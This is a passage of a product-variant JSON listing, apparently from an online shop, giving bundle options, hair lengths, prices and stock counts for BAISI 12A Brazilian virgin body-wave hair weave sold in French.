16"],"price":16520,"weight":500,"compare_at_price":23600,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821267,"title":"Offre de 2 lots \/ 16 18","option1":"Offre de 2 lots","option2":"16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 16 18","public_title":"Offre de 2 lots \/ 16 18","options":["Offre de 2 lots","16 18"],"price":19376,"weight":500,"compare_at_price":27680,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821395,"title":"Offre de 2 lots \/ 18 20","option1":"Offre de 2 lots","option2":"18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 18 20","public_title":"Offre de 2 lots \/ 18 20","options":["Offre de 2 lots","18 20"],"price":21518,"weight":500,"compare_at_price":30740,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821523,"title":"Offre de 2 lots \/ 20 22","option1":"Offre de 2 lots","option2":"20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 20 22","public_title":"Offre de 2 lots \/ 20 22","options":["Offre de 2 lots","20 22"],"price":22946,"weight":500,"compare_at_price":32780,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821651,"title":"Offre de 2 lots \/ 22 24","option1":"Offre de 2 lots","option2":"22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 22 24","public_title":"Offre de 2 lots \/ 22 24","options":["Offre de 2 lots","22 24"],"price":25564,"weight":500,"compare_at_price":36520,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821843,"title":"Offre de 2 lots \/ 24 26","option1":"Offre de 2 lots","option2":"24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 24 26","public_title":"Offre de 2 lots \/ 24 26","options":["Offre de 2 lots","24 26"],"price":28182,"weight":500,"compare_at_price":40260,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821971,"title":"Offre de 2 lots \/ 26 28","option1":"Offre de 2 lots","option2":"26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 26 28","public_title":"Offre de 2 lots \/ 26 28","options":["Offre de 2 lots","26 28"],"price":29848,"weight":500,"compare_at_price":42640,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822099,"title":"Offre de 2 lots \/ 28 30","option1":"Offre de 2 lots","option2":"28 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 28 30","public_title":"Offre de 2 lots \/ 28 30","options":["Offre de 2 lots","28 30"],"price":31752,"weight":500,"compare_at_price":45360,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822355,"title":"Offre de 3 lots \/ 10 10 10","option1":"Offre de 3 lots","option2":"10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 10 10 10","public_title":"Offre de 3 lots \/ 10 10 10","options":["Offre de 3 lots","10 10 10"],"price":14378,"weight":500,"compare_at_price":20540,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822483,"title":"Offre de 3 lots \/ 12 12 12","option1":"Offre de 3 lots","option2":"12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 12 12 12","public_title":"Offre de 3 lots \/ 12 12 12","options":["Offre de 3 lots","12 12 12"],"price":18662,"weight":500,"compare_at_price":26660,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822547,"title":"Offre de 3 lots \/ 14 14 14","option1":"Offre de 3 lots","option2":"14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 14 14 14","public_title":"Offre de 3 lots \/ 14 14 14","options":["Offre de 3 lots","14 14 14"],"price":21518,"weight":500,"compare_at_price":30740,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822611,"title":"Offre de 3 lots \/ 16 16 16","option1":"Offre de 3 lots","option2":"16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 16 16 16","public_title":"Offre de 3 lots \/ 16 16 16","options":["Offre de 3 lots","16 16 16"],"price":25802,"weight":500,"compare_at_price":36860,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822675,"title":"Offre de 3 lots \/ 18 18 18","option1":"Offre de 3 lots","option2":"18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 18 18 18","public_title":"Offre de 3 lots \/ 18 18 18","options":["Offre de 3 lots","18 18 18"],"price":30086,"weight":500,"compare_at_price":42980,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822739,"title":"Offre de 3 lots \/ 20 20 20","option1":"Offre de 3 lots","option2":"20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 20 20 20","public_title":"Offre de 3 lots \/ 20 20 20","options":["Offre de 3 lots","20 20 20"],"price":32228,"weight":500,"compare_at_price":46040,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822803,"title":"Offre de 3 lots \/ 22 22 22","option1":"Offre de 3 lots","option2":"22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 22 22 22","public_title":"Offre de 3 lots \/ 22 22 22","options":["Offre de 3 lots","22 22 22"],"price":34370,"weight":500,"compare_at_price":49100,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822931,"title":"Offre de 3 lots \/ 24 24 24","option1":"Offre de 3 lots","option2":"24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 24 24 24","public_title":"Offre de 3 lots \/ 24 24 24","options":["Offre de 3 lots","24 24 24"],"price":40082,"weight":500,"compare_at_price":57260,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823059,"title":"Offre de 3 lots \/ 26 26 26","option1":"Offre de 3 lots","option2":"26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 26 26 26","public_title":"Offre de 3 lots \/ 26 26 26","options":["Offre de 3 lots","26 26 26"],"price":42224,"weight":500,"compare_at_price":60320,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823187,"title":"Offre de 3 lots \/ 28 28 28","option1":"Offre de 3 lots","option2":"28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 28 28 28","public_title":"Offre de 3 lots \/ 28 28 28","options":["Offre de 3 lots","28 28 28"],"price":45080,"weight":500,"compare_at_price":64400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823251,"title":"Offre de 3 lots \/ 30 30 30","option1":"Offre de 3 lots","option2":"30 30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 30 30 30","public_title":"Offre de 3 lots \/ 30 30 30","options":["Offre de 3 lots","30 30 30"],"price":47936,"weight":500,"compare_at_price":68480,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823379,"title":"Offre de 3 lots \/ 8 10 12","option1":"Offre de 3 lots","option2":"8 10 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 8 10 12","public_title":"Offre de 3 lots \/ 8 10 12","options":["Offre de 3 lots","8 10 12"],"price":14378,"weight":500,"compare_at_price":20540,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823507,"title":"Offre de 3 lots \/ 10 12 14","option1":"Offre de 3 lots","option2":"10 12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 10 12 14","public_title":"Offre de 3 lots \/ 10 12 14","options":["Offre de 3 lots","10 12 14"],"price":18186,"weight":500,"compare_at_price":25980,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823635,"title":"Offre de 3 lots \/ 12 14 16","option1":"Offre de 3 lots","option2":"12 14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 12 14 16","public_title":"Offre de 3 lots \/ 12 14 16","options":["Offre de 3 lots","12 14 16"],"price":21994,"weight":500,"compare_at_price":31420,"inventory_quantity":-12,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823763,"title":"Offre de 3 lots \/ 14 16 18","option1":"Offre de 3 lots","option2":"14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 14 16 18","public_title":"Offre de 3 lots \/ 14 16 18","options":["Offre de 3 lots","14 16 18"],"price":25802,"weight":500,"compare_at_price":36860,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823891,"title":"Offre de 3 lots \/ 16 18 20","option1":"Offre de 3 lots","option2":"16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 16 18 20","public_title":"Offre de 3 lots \/ 16 18 20","options":["Offre de 3 lots","16 18 20"],"price":29372,"weight":500,"compare_at_price":41960,"inventory_quantity":-25,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824019,"title":"Offre de 3 lots \/ 18 20 22","option1":"Offre de 3 lots","option2":"18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 18 20 22","public_title":"Offre de 3 lots \/ 18 20 22","options":["Offre de 3 lots","18 20 22"],"price":32228,"weight":500,"compare_at_price":46040,"inventory_quantity":-18,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824147,"title":"Offre de 3 lots \/ 20 22 24","option1":"Offre de 3 lots","option2":"20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 20 22 24","public_title":"Offre de 3 lots \/ 20 22 24","options":["Offre de 3 lots","20 22 24"],"price":35560,"weight":500,"compare_at_price":50800,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824275,"title":"Offre de 3 lots \/ 22 24 26","option1":"Offre de 3 lots","option2":"22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 22 24 26","public_title":"Offre de 3 lots \/ 22 24 26","options":["Offre de 3 lots","22 24 26"],"price":38892,"weight":500,"compare_at_price":55560,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824403,"title":"Offre de 3 lots \/ 24 26 28","option1":"Offre de 3 lots","option2":"24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 24 26 28","public_title":"Offre de 3 lots \/ 24 26 28","options":["Offre de 3 lots","24 26 28"],"price":42462,"weight":500,"compare_at_price":60660,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824467,"title":"Offre de 3 lots \/ 26 28 30","option1":"Offre de 3 lots","option2":"26 28 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 26 28 30","public_title":"Offre de 3 lots \/ 26 28 30","options":["Offre de 3 lots","26 28 30"],"price":45080,"weight":500,"compare_at_price":64400,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824723,"title":"Offre de 4 lots \/ 10 10 10 10","option1":"Offre de 4 lots","option2":"10 10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 10 10 10 10","public_title":"Offre de 4 lots \/ 10 10 10 10","options":["Offre de 4 lots","10 10 10 10"],"price":17948,"weight":500,"compare_at_price":25640,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824851,"title":"Offre de 4 lots \/ 12 12 12 12","option1":"Offre de 4 lots","option2":"12 12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 12 12 12","public_title":"Offre de 4 lots \/ 12 12 12 12","options":["Offre de 4 lots","12 12 12 12"],"price":23492,"weight":500,"compare_at_price":33560,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824979,"title":"Offre de 4 lots \/ 14 14 14 14","option1":"Offre de 4 lots","option2":"14 14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 14 14 14","public_title":"Offre de 4 lots \/ 14 14 14 14","options":["Offre de 4 lots","14 14 14 14"],"price":27188,"weight":500,"compare_at_price":38840,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825107,"title":"Offre de 4 lots \/ 16 16 16 16","option1":"Offre de 4 lots","option2":"16 16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 16 16 16","public_title":"Offre de 4 lots \/ 16 16 16 16","options":["Offre de 4 lots","16 16 16 16"],"price":32732,"weight":500,"compare_at_price":46760,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825235,"title":"Offre de 4 lots \/ 18 18 18 18","option1":"Offre de 4 lots","option2":"18 18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 18 18 18","public_title":"Offre de 4 lots \/ 18 18 18 18","options":["Offre de 4 lots","18 18 18 18"],"price":38276,"weight":500,"compare_at_price":54680,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825363,"title":"Offre de 4 lots \/ 20 20 20 20","option1":"Offre de 4 lots","option2":"20 20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 20 20 20","public_title":"Offre de 4 lots \/ 20 20 20 20","options":["Offre de 4 lots","20 20 20 20"],"price":41048,"weight":500,"compare_at_price":58640,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825491,"title":"Offre de 4 lots \/ 22 22 22 22","option1":"Offre de 4 lots","option2":"22 22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 22 22 22","public_title":"Offre de 4 lots \/ 22 22 22 22","options":["Offre de 4 lots","22 22 22 22"],"price":43820,"weight":500,"compare_at_price":62600,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49327800595,"title":"Offre de 4 lots \/ 24 24 24 24","option1":"Offre de 4 lots","option2":"24 24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 24 24 24","public_title":"Offre de 4 lots \/ 24 24 24 24","options":["Offre de 4 lots","24 24 24 24"],"price":51212,"weight":500,"compare_at_price":73160,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825619,"title":"Offre de 4 lots \/ 26 26 26 26","option1":"Offre de 4 lots","option2":"26 26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 26 26 26 26","public_title":"Offre de 4 lots \/ 26 26 26 26","options":["Offre de 4 lots","26 26 26 26"],"price":53984,"weight":500,"compare_at_price":77120,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825683,"title":"Offre de 4 lots \/ 28 28 28 28","option1":"Offre de 4 lots","option2":"28 28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 28 28 28 28","public_title":"Offre de 4 lots \/ 28 28 28 28","options":["Offre de 4 lots","28 28 28 28"],"price":57680,"weight":500,"compare_at_price":82400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825811,"title":"Offre de 4 lots \/ 30 30 30 30","option1":"Offre de 4 lots","option2":"30 30 30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 30 30 30 30","public_title":"Offre de 4 lots \/ 30 30 30 30","options":["Offre de 4 lots","30 30 30 30"],"price":61376,"weight":500,"compare_at_price":87680,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826067,"title":"Offre de 4 lots \/ 10 10 12 12","option1":"Offre de 4 lots","option2":"10 10 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 10 10 12 12","public_title":"Offre de 4 lots \/ 10 10 12 12","options":["Offre de 4 lots","10 10 12 12"],"price":20720,"weight":500,"compare_at_price":29600,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826195,"title":"Offre de 4 lots \/ 12 12 14 14","option1":"Offre de 4 lots","option2":"12 12 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 12 14 14","public_title":"Offre de 4 lots \/ 12 12 14 14","options":["Offre de 4 lots","12 12 14 14"],"price":25340,"weight":500,"compare_at_price":36200,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826323,"title":"Offre de 4 lots \/ 14 14 16 16","option1":"Offre de 4 lots","option2":"14 14 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 14 16 16","public_title":"Offre de 4 lots \/ 14 14 16 16","options":["Offre de 4 lots","14 14 16 16"],"price":29960,"weight":500,"compare_at_price":42800,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49331116179,"title":"Offre de 4 lots \/ 16 16 18 18","option1":"Offre de 4 lots","option2":"16 16 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 16 18 18","public_title":"Offre de 4 lots \/ 16 16 18 18","options":["Offre de 4 lots","16 16 18 18"],"price":35504,"weight":500,"compare_at_price":50720,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826451,"title":"Offre de 4 lots \/ 18 18 20 20","option1":"Offre de 4 lots","option2":"18 18 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 18 20 20","public_title":"Offre de 4 lots \/ 18 18 20 20","options":["Offre de 4 lots","18 18 20 20"],"price":39662,"weight":500,"compare_at_price":56660,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826579,"title":"Offre de 4 lots \/ 20 20 22 22","option1":"Offre de 4 lots","option2":"20 20 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 20 22 22","public_title":"Offre de 4 lots \/ 20 20 22 22","options":["Offre de 4 lots","20 20 22 22"],"price":42434,"weight":500,"compare_at_price":60620,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826707,"title":"Offre de 4 lots \/ 22 22 24 24","option1":"Offre de 4 lots","option2":"22 22 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 22 24 24","public_title":"Offre de 4 lots \/ 22 22 24 24","options":["Offre de 4 lots","22 22 24 24"],"price":47516,"weight":500,"compare_at_price":67880,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826835,"title":"Offre de 4 lots \/ 24 24 26 26","option1":"Offre de 4 lots","option2":"24 24 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 24 26 26","public_title":"Offre de 4 lots \/ 24 24 26 26","options":["Offre de 4 lots","24 24 26 26"],"price":52598,"weight":500,"compare_at_price":75140,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826963,"title":"Offre de 4 lots \/ 26 26 28 28","option1":"Offre de 4 lots","option2":"26 26 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 26 26 28 28","public_title":"Offre de 4 lots \/ 26 26 28 28","options":["Offre de 4 lots","26 26 28 28"],"price":55832,"weight":500,"compare_at_price":79760,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827091,"title":"Offre de 4 lots \/ 28 28 30 30","option1":"Offre de 4 lots","option2":"28 28 30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 28 28 30 30","public_title":"Offre de 4 lots \/ 28 28 30 30","options":["Offre de 4 lots","28 28 30 30"],"price":59528,"weight":500,"compare_at_price":85040,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827219,"title":"Offre de 4 lots \/ 12 14 16 18","option1":"Offre de 4 lots","option2":"12 14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 14 16 18","public_title":"Offre de 4 lots \/ 12 14 16 18","options":["Offre de 4 lots","12 14 16 18"],"price":30422,"weight":500,"compare_at_price":43460,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827347,"title":"Offre de 4 lots \/ 14 16 18 20","option1":"Offre de 4 lots","option2":"14 16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 16 18 20","public_title":"Offre de 4 lots \/ 14 16 18 20","options":["Offre de 4 lots","14 16 18 20"],"price":34811,"weight":500,"compare_at_price":49730,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827475,"title":"Offre de 4 lots \/ 16 18 20 22","option1":"Offre de 4 lots","option2":"16 18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 18 20 22","public_title":"Offre de 4 lots \/ 